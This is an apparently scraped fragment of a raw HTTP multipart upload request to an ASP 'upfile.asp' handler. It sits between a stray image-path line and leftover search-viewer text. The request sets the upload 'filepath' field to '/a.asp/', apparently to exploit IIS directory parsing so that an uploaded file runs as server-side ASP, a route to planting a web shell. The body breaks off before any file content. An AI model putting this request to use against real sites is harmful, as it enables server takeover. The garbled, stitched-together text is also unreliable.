 POST /upfile.asp HTTP/1.1
Host: www.upload.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1;
zh-CN; rv:1.9.2.28) Gecko/20120306 Firefox/3.6.28
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
Accept-Language: zh-cn,zh;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: GB2312,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Proxy-Connection: keep-alive
Referer: http://www.upload.com/Upload.asp
Cookie: ASPSESSIONIDQQCQSAQS=HKMBPLLAHEDJOHBFJJAKBDEL
Content-Type: multipart/form-data;
boundary=---------------------------41184676334
Content-Length: 4864
-----------------------------41184676334
Content-Disposition: form-data; name="filepath"
/a.asp/
-----------------------------41184676334
Content-Disposition: form-data; name="filelx"
-----------------------------41184676334
Content-Disposition: form-data; name="EditName"
-----------------------------41184676334
Content-Disposition: form-data; name="FormName"
-----------------------------41184676334
? < + > Type a search term 0 matches
Done